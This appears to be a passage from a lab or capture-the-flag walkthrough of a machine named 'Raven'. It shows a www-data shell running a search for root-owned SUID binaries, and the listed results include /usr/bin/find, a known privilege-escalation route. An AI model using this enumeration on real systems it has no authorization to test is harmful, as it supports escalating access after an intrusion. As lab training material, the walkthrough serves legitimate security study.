 Bye
www-data@Raven:~/html$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/umount
/bin/su
/usr/bin/procmail
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/find
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/sensible-mda
/sbin/mount.nfs